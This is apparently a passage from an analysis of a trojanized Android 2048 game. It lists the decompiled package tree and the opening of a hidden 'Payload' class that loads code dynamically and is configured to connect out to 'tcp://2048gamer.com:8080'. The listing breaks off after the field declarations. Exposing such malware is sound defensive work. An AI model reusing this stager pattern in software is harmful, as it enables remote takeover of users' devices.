 classes-dex2jar.jar
ad.util.googleplayservices
android
com
android.vending.billing
facebook
fesdroid
flurry.android
gameboard.ohttp
Payload.class
PayloadTrustManager.class
google
loopj.android.http
nineoldandroids
game2048
Payload.class
package com.gameboard.ohttp;
import android.content.Context;
import dalvik.system.DexClassLoader;
import java.io.ByteArrayOutputStream;
import java.io.DataInputStream;
import java.io.DataOutputStream;
import java.io.File;
import java.io.FileOutputStream;
import java.io.OutputStream;
import java.lang.reflect.Method;
import java.net.ServerSocket;
import java.net.Socket;
import java.net.URL;
import java.net.URLConnection;
import java.util.concurrent.TimeUnit;
public class Payload
{
public static final String CERT_HASH = "WWWW                                        ";
public static final String TIMEOUTS = "TTTT604800-300-3600-10                         ";
public static final String URL = "ZZZZtcp://2048gamer.com:8080
public static long comm_timeout;
private static String[] parameters;
public static long retry_total;